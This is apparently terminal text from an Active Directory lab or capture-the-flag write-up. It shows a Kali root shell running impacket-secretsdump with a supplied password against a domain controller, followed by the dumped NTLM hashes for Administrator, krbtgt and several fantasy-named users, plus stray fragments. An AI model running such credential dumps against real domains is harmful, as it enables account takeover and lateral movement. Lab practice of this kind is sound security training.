 (root㉿kali)-[~]
# impacket-secretsdump 'lands.between/zephra.nightborne:password'@192.168.11.100
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7ed5b48fcd530bd926c4a831e3775fbd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9429134d782b02597356bf62dfa48e1a:::
lands.between\kael.eclipse:1601:aad3b435b51404eeaad3b435b51404ee:5b03cd1acdc6f83ee03b98a4abf692bf:::
lands.between\nareth.shadowflame:1602:aad3b435b51404eeaad3b435b51404ee:aeb47f310f79bf394acbbd7fbf70b38e:::
lands.between\irina.hollowbane:1603:aad3b435b51404eeaad3b435b51404ee:7e9c8d197cc1521073d2ea206cdf0a81:::
lands.between\avara.ashwarden:1604:aad3b435b51404eeaad3b435b51404ee:60ae5a3b0d8032a59185049cccfb2ea0:::
lands.between\avara.duskrender:1605:aad3b435b51404eeaad3b435b51404ee:6d6fb7062d5de9395caec155dea7407e:::
lands.between\sylas.grimshade:1606:aad3b435b51404eeaad3b435b51404ee:91187b55029708a6104bb18a23d103da:::
lands.between\morgott.blightroot:1607:aad3b435b51404eeaad3b435b51404ee:34cb44f8f0a91413958ee2732785b67c:::
lands.between\ismir.mournblade:1608:aad3b435b51404eeaad3b435b51404ee:d76c3f0645fa84a6cc2dc136282afa05:::
lands.between\marika.godfrey:1609:aad3b435b51404eeaad3b435b51404ee:499310e4db5e7e7cdd560c68f31b83e1:::
lands.between\riven.grimthorn:1610:aad3b435b51404eeaad3b435b51404ee:255bd9611e97148cc755281eb99c7059:::
lands.between\lazuli.whiteroot:1611:aad3b435b51404eeaad3b435b51404ee:08b247df9f0052ce637f9275cd6cf329:::
lands.between\velkan.ashveil:1612:aad3b435b51404eeaad3b435b51404ee:297a3e2cfe21bf4e1ce97588e7c3b25f:::
lands.between\thorn.thornspear:1613:aad3b435b51404eeaad3b435b51404ee:5f4c8bcce229aaecb8786160fddf0c8f:::
lands.between\bernahl.hollowbane:1614:aad3b435b51404eeaad3b435b51404ee:33fb63a9ccd52497a4417382e90294af:::
lands.between\roderika.starcaller:1615:aad3b435b51404eeaad3b435b51404ee:39fd5e0769483a4db54e7d4e32157944:::
GenericAll
Raw Query